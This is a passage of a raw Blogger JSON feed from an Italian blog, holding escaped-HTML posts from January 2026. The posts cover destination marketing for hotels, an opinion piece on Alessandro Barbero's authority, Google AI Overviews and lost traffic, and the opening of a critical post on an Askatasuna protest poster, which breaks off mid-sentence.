src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s16000\/FINTECH-LAVORO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"LEFT\"\u003ENel settore turistico la promozione di una struttura non può più prescindere dal contesto in cui è inserita. Hotel, resort e B\u0026amp;B non vendono solo camere, ma esperienza legate a un territorio, a una città o a una località specifica. È per questo che il destination marketing è diventato un elemento chiave anche per le strategie digitali delle singole strutture. Sempre più spesso \u003Cstrong\u003Eil viaggiatore sceglie prima la meta e poi dove soggiornare\u003C\/strong\u003E. La decisione nasce infatti dall’ispirazione: immagini, racconti, recensioni e contenuti online contribuiscono a costruire l’idea di un luogo e delle esperienze che può offrire. In questa fase iniziale, la struttura ricettiva entra in gioco solo se prima riesce ad inserirsi in modo coerente all’interno del racconto della destinazione.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003E\u003Cstrong\u003EIl territorio diventa una leva per attrarre visitatori\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EPromuovere una struttura oggi significa raccontare il territorio in cui si trova. Il destination marketing può essere preso a modello proprio per guidare la scoperta e la valorizzazione del contesto locale, rendendolo parte integrante della proposta turistica. La comunicazione infatti non dovrebbe mai fermarsi alla struttura in sé, ma estendersi all’esperienza complessiva che il viaggiatore potrà vivere. Vale la pensa porsi una domanda chiave: i potenziali ospiti cercano semplicemente un hotel o desiderano luoghi da visitare, esperienze da fare e meraviglie da scoprire? Ormai chi viaggia non è interessato solo a dove dormire, ma a come vivrà il tempo una volta arrivato a destinazione. \u003Cstrong\u003EL’esperienza infatti si sviluppa dentro e fuori dalla struttura ricettiva\u003C\/strong\u003E, ed è proprio su questo equilibrio che si gioca gran parte del valore percepito.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003EDalla struttura all’esperienza: lo storytelling al servizio della destinazione\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EProprio per valorizzare questo equilibrio, lo \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.istitutocaselli.edu.it\/archivio\/istitutocaselli.edu.it\/wp-content\/uploads\/2023\/05\/DISPENSA_COMUNICAZIONE-STORYTELLING.pdf\"\u003E\u003Cu\u003Estorytelling turistico\u003C\/u\u003E\u003C\/a\u003E\u003C\/strong\u003E non deve limitarsi a raccontare i servizi dell’hotel, ma mettere al centro il contesto in cui si trova. L’obiettivo è mostrare al viaggiatore come il soggiorno possa trasformarsi in una vacanza unica grazie alla posizione dell’hotel, alla vicinanza a luoghi di interesse, alle bellezze naturali o culturali e alle tradizioni locali. Raccontare il territorio significa \u003Cstrong\u003Eevidenziare le opportunità che i visitatori possono vivere\u003C\/strong\u003E fuori dalla struttura: itinerari, eventi, esperienze enogastronomiche e artigianali, o semplicemente la possibilità di immergersi nell’atmosfera del luogo. Lo storytelling diventa così uno strumento per creare una narrazione coerente e immersiva, in cui l’hotel si integra nel racconto della destinazione e si posiziona come un catalizzatore dell’esperienza turistica, capace di mettere in luce il valore del territorio e di far percepire al viaggiatore i vantaggi di scegliere quella meta specifica.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003ELe strategie digitali più efficaci nel destination marketing\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003ENel destination marketing contemporaneo, il digitale non è un semplice canale di supporto, ma lo strumento che rende possibile la costruzione, la diffusione e la misurazione del racconto della località. Una \u003Ca href=\"https:\/\/www.coseagency.com\/agenzia-di-comunicazione-e-web-marketing-per-il-turismo\/\"\u003E\u003Cu\u003Estrategia di web marketing turistico mirata\u003C\/u\u003E\u003C\/a\u003E consente alle strutture ricettive di allineare la propria presenza online al racconto del territorio, \u003Cstrong\u003Eintercettando il viaggiatore nei diversi momenti del percorso decisionale\u003C\/strong\u003E. Siti web, contenuti e canali digitali diventano così leve fondamentali per trasformare l’ispirazione in scelta consapevole, guidando l’utente lungo un’esperienza coerente e coinvolgente. Vediamo più nel dettaglio quali sono le strategie principali per integrare la destinazione nella comunicazione digitale turistica.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EIl sito web come hub della destinazione\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EIl sito della struttura non dovrebbe limitarsi alla promozione delle camere, ma diventare un vero punto di riferimento informativo sulla località. Sezioni dedicate al territorio, itinerari, esperienze e suggerimenti locali consentono di intercettare utenti ancora in fase esplorativa, che stanno cercando idee su cosa fare e cosa vedere.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EContent marketing e racconto digitale del territorio\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EAttraverso articoli, guide tematiche, immagini e video, il content marketing permette di raccontare il territorio in modo approfondito e coerente. I contenuti digitali rispondono alle domande dei viaggiatori, anticipano bisogni e contribuiscono a costruire un’immagine chiara della destinazione. Questo approccio consente all’hotel di presidiare la fase di ispirazione, spesso decisiva nel processo di scelta.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EGestione della reputazione online\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003ELa reputazione online è un elemento fondamentale del destination marketing e della comunicazione integrata. Recensioni, commenti e feedback degli ospiti influenzano direttamente le decisioni dei viaggiatori e aiutano a costruire fiducia nella struttura. Monitorare costantemente le piattaforme di recensioni, rispondere in modo tempestivo e valorizzare i contenuti positivi permette di rafforzare l’immagine dell’hotel e la credibilità all’intero racconto del territorio.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003ESocial media e contenuti generati dagli utenti\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EI social media amplificano il racconto della destinazione attraverso un linguaggio visivo e immediato. Foto, video ed esperienze condivise dagli ospiti mostrano il territorio vissuto, non solo descritto, che riescono a coinvolgere la community, stimolare curiosità e suggerire attività ed eventi locali.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EComunicazione personalizzata lungo il customer journey\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUn obiettivo centrale delle strategie digitali è accompagnare il viaggiatore prima, durante e dopo il soggiorno. Newsletter, automazioni e comunicazioni mirate consentono di suggerire esperienze, eventi e attività legate alla meta in momenti specifici del percorso. Questo approccio trasforma il marketing in una relazione continuativa, aumentando coinvolgimento e possibilità di fidelizzazione.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EDati e misurazione delle strategie di destination marketing\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUno dei principali vantaggi del marketing digitale è la possibilità di analizzare i comportamenti degli utenti. Dati di navigazione, interazioni e contenuti più consultati permettono di comprendere quali aspetti della destinazione generano maggiore interesse. Questo \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Data-driven_model\"\u003E\u003Cu\u003Eapproccio data-driven\u003C\/u\u003E\u003C\/a\u003E riesce a ottimizzare le strategie, adattando il racconto del territorio alle reali esigenze dei viaggiatori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2660231267194776903\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2660231267194776903","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/destination-marketing-il-valore-della-destinazione-integrazione-digitale.html","title":"Destination marketing: il valore della destinazione e l’integrazione del digitale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s72-c\/FINTECH-LAVORO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6174599486273625883"},"published":{"$t":"2026-01-21T08:50:00.002+01:00"},"updated":{"$t":"2026-01-21T08:51:03.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/10296406@N00\/21246697099\" title=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\u003E\u003Cimg src=\"https:\/\/live.staticflickr.com\/733\/21246697099_858d778731_k.jpg\" width=\"2048\" height=\"500\" alt=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\/\u003E\u003C\/a\u003E\u003Cscript async src=\"\/\/embedr.flickr.com\/assets\/client-code.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \n\n\n\u003Cp\u003EUn lettore scrive:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003EÈ assurdo: Barbero, storico, non può esprimere un’opinione, mentre Di Pietro, Nordio e Zanon — tutti politicizzati e direttamente coinvolti nella riforma — sono considerati “esperti”. Il ridicolo non sta nell’opinione dello storico, ma nella finta autorità di chi difende interessi di parte.\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"535\" data-start=\"124\"\u003EAttorno a Barbero si è ormai creato un clima quasi religioso. Non è più uno storico che divulga il Medioevo con competenza e talento, ma una \u003Cstrong data-end=\"284\" data-start=\"265\"\u003Efigura totemica\u003C\/strong\u003E: quando parla, per una certa parte politica, “ha ragione” a prescindere. Se lo critichi, non stai discutendo le sue argomentazioni: stai “attaccando la cultura”, “censurando uno storico”, “difendendo il potere”. Una caricatura del dibattito pubblico.\u003C\/p\u003E\n\u003Cp data-end=\"952\" data-start=\"537\"\u003EMa partiamo da un punto fermo: \u003Cstrong data-end=\"605\" data-start=\"568\"\u003EBarbero può dire quello che vuole\u003C\/strong\u003E. Nessuno lo mette in discussione. Il problema non è la libertà di opinione, è l’\u003Cstrong data-end=\"738\" data-start=\"686\"\u003Eautorità che gli viene attribuita fuori contesto\u003C\/strong\u003E. Quando interviene su riforme costituzionali o questioni giuridiche, non parla da esperto, ma da cittadino qualunque — solo molto più esposto mediaticamente di qualunque altro cittadino. E questo squilibrio conta.\u003C\/p\u003E\n\u003Cp data-end=\"1446\" data-start=\"954\"\u003EÈ curioso poi che si gridi allo scandalo perché uno storico “non può esprimere un’opinione”, mentre si liquida come “politicizzati” Di Pietro, Nordio o Zanon. Si può non condividere ciò che dicono, ma qui i ruoli sono chiari: \u003Cstrong data-end=\"1227\" data-start=\"1180\"\u003Equelli sono giuristi che parlano di diritto\u003C\/strong\u003E, Barbero è uno storico che parla di altro. Che siano coinvolti o abbiano interessi non li rende automaticamente incompetenti; semmai impone di controbattere nel merito, non di delegittimarli per pregiudizio ideologico.\u003C\/p\u003E\n\u003Cp data-end=\"1937\" data-start=\"1448\"\u003ELa verità è più semplice e più scomoda: Barbero piace perché \u003Cstrong data-end=\"1558\" data-start=\"1509\"\u003Edice quello che una parte vuole sentirsi dire\u003C\/strong\u003E. Esattamente come accadeva con Pansa, quando era “compagno” e andava benissimo. Poi ha iniziato a parlare di foibe, di crimini comunisti, di revisionismo storico, ed è diventato all’improvviso un “fascista”. Stesso uomo, stesso mestiere: cambiata solo la narrazione. E oggi nessuno si chiede perché fior di storici abbiano preso il suo posto senza ricevere la minima attenzione.\u003C\/p\u003E\n\u003Cp data-end=\"2249\" data-start=\"1939\"\u003EIl problema non è chi parla, ma \u003Cstrong data-end=\"1994\" data-start=\"1971\"\u003Echi viene ascoltato\u003C\/strong\u003E. E viene ascoltato chi conferma il proprio schema mentale, non chi lo mette in crisi. Gli studiosi che non passano per Facebook, podcast o salotti televisivi semplicemente non esistono. Non perché siano meno seri, ma perché non sono utili alla tifoseria.\u003C\/p\u003E\n\u003Cp\u003EQuindi no, il ridicolo non sta nel fatto che uno storico venga criticato. Il ridicolo sta nel trasformare un divulgatore in un oracolo e nel gridare alla censura ogni volta che qualcuno osa dire una cosa ovvia: \u003Cstrong data-end=\"2557\" data-start=\"2462\"\u003Efuori dal proprio campo di competenza, anche gli intellettuali vanno discussi, non venerati\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6174599486273625883\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6174599486273625883","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/lattendibilita-di-alessandro-barbero.html","title":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3311315363129614696"},"published":{"$t":"2026-01-20T11:23:00.003+01:00"},"updated":{"$t":"2026-01-21T11:26:03.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s1280\/google-76517_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s16000\/google-76517_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl 2026 ha consolidato una tendenza che ha lasciato perplessi molti editori e responsabili marketing: i grafici delle analytics mostrano curve discendenti, il traffico organico si riduce, eppure la Search Console non segnala alcuna azione manuale né problemi di scansione. Il sito è sano, i contenuti sono ottimizzati, ma i visitatori diminuiscono. La causa non va cercata in un errore tecnico o in una penalizzazione algoritmica, bensì nella radicale trasformazione dell'interfaccia di Google. L'integrazione massiccia delle risposte generative (AI Overviews) direttamente nella pagina dei risultati ha cambiato le regole del gioco: il motore di ricerca non si limita più a indirizzare l'utente verso una fonte, ma fornisce la risposta completa, disincentivando il clic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EQuesto fenomeno, noto come \"zero-click search\", sta erodendo quote di traffico specialmente per le query informative. Di fronte a questa mutazione strutturale, le vecchie tattiche di posizionamento non bastano più. Serve un cambio di paradigma che sposti il focus dalla semplice risposta alla domanda verso l'offerta di un valore aggiunto che l'AI non può replicare. Per le aziende che si trovano a fronteggiare questo calo inspiegabile, l'analisi dello scenario diventa prioritaria. Spesso è necessario un audit strategico profondo, un compito per cui il supporto di\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.roberto-serra.com\/\" href=\"https:\/\/www.roberto-serra.com\/\"\u003Euna Seo Agency come questa\u003C\/a\u003E\u0026nbsp;si rivela determinante per ripensare la propria presenza digitale e intercettare il traffico che l'intelligenza artificiale non può soddisfare.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EIl Paradosso della Visibilità Senza Clic\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa prima cosa da comprendere è che la visibilità e il traffico non sono più sinonimi. Un sito può mantenere il primo posto nei risultati organici tradizionali, ma se quel risultato è spinto \"below the fold\" (sotto la piega visibile dello schermo) da un blocco di risposta generativa, da annunci pubblicitari e da box video, la probabilità che l'utente ci arrivi crolla drasticamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI di Google sintetizza le informazioni prendendole da diverse fonti. L'utente ottiene la sua risposta – che sia una definizione, una breve guida o un riassunto storico – direttamente nella SERP. La sua esigenza è soddisfatta istantaneamente. Di conseguenza, i siti che basavano il loro traffico su contenuti definitori, risposte rapide o informazioni generiche sono i più colpiti. Non sono stati penalizzati per scarsa qualità, ma sono diventati, paradossalmente, \"inutili\" nel passaggio finale, perché il motore di ricerca - e a tal proposito segnaliamo\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\" href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\"\u003Equesto articolo di searchmarketingitalia.com\u003C\/a\u003E\u0026nbsp;– ha \"cannibalizzato\" la loro funzione informativa primaria.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EEvoluzione dell'Intento di Ricerca: Dall'Informazione all'Esperienza\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESe l'AI domina le risposte fattuali (\"Quanto è alto il Colosseo?\", \"Come si fa la pasta alla carbonara?\"), lascia però un vuoto enorme su tutto ciò che riguarda l'esperienza umana, l'opinione critica e l'approfondimento verticale. È qui che i siti web possono recuperare terreno.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EPer contrastare il calo di traffico, la strategia dei contenuti deve evolvere. Non bisogna più scrivere per spiegare \"cos'è\" qualcosa, ma per raccontare \"come si vive\" quella cosa. Google, attraverso i suoi aggiornamenti E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness), ha chiarito che premierà sempre di più l'esperienza diretta. Un articolo generato dall'AI può elencare le caratteristiche di un'auto, ma non può raccontare come si sente lo sterzo in curva o la comodità dei sedili dopo tre ore di viaggio. I siti che stanno perdendo traffico sono spesso quelli che mancano di questa \"voce umana\" e di prospettiva unica.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003ELa Brand Authority come Scudo\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn un ecosistema dove le risposte sono merce comune, l'autorità del brand diventa l'unico vero fattore di differenziazione. Gli utenti potrebbero leggere la risposta dell'AI, ma per decisioni complesse (acquisti costosi, salute, finanza) cercheranno comunque la conferma di una fonte affidabile e riconosciuta.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ECostruire un brand forte significa che l'utente cercherà il nome dell'azienda direttamente, bypassando l'intermediazione generativa di Google. Inoltre, essere citati come fonte all'interno dei box generativi (la cosiddetta GEO - Generative Engine Optimization) diventa il nuovo obiettivo della visibilità. Non si tratta più solo di apparire con un link blu, ma di essere la fonte dati che l'AI considera autorevole per costruire la sua risposta.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EAdattarsi o Soccombere: La Necessità di Dati Proprietari\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EUn'altra ragione per cui molti siti soffrono è la mancanza di originalità nei dati. Se le informazioni presenti sul sito sono reperibili ovunque, l'AI le aggregherà senza bisogno di mandare l'utente alla fonte. Al contrario, i siti che pubblicano ricerche originali, dati proprietari, case study unici o interviste esclusive mantengono il loro traffico.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI non può inventare dati che non esistono altrove (o se lo fa, sono \"allucinazioni\"). Pertanto, diventare una fonte primaria di informazione, anziché un aggregatore di concetti già noti, è la strategia difensiva e offensiva più potente. Il traffico che si perde è quello \"pigro\"; quello che si mantiene e si conquista è quello di valore, composto da utenti che cercano profondità, analisi e veridicità che solo un editore umano competente può garantire.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3311315363129614696\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3311315363129614696","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/google-risultati-generativi-perche-molti-siti-stanno-perdendo-traffico-senza-penalizzazioni.html","title":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s72-c\/google-76517_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8639361767617188962"},"published":{"$t":"2026-01-19T14:06:00.004+01:00"},"updated":{"$t":"2026-01-28T15:25:19.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"askatasuna"}],"title":{"type":"text","$t":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EUn manifesto che urla, ma non convince: perché questo poster è un problema per la democrazia e la libertà di espressione.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s1424\/Screenshot%202026-01-28%20alle%2015.23.08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s16000\/Screenshot%202026-01-28%20alle%2015.23.08.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp data-end=\"715\" data-start=\"282\"\u003EIl poster attribuito – a torto o a ragione – a \u003Cb\u003EZerocalcare\u003C\/b\u003E e legato all’area di \u003Cb\u003EAskatasuna\u003C\/b\u003E, al movimento\u003Cb\u003E No Tav\u003C\/b\u003E e a un corteo nazionale previsto a \u003Cb\u003ETorino\u003C\/b\u003E, è un esempio emblematico di come una certa comunicazione politica radicale scelga la via della contrapposizione simbolica e dell’estetica dello scontro, rinunciando consapevolmente a ogni richiamo alla responsabilità civile, alla pluralità sociale e alla convivenza 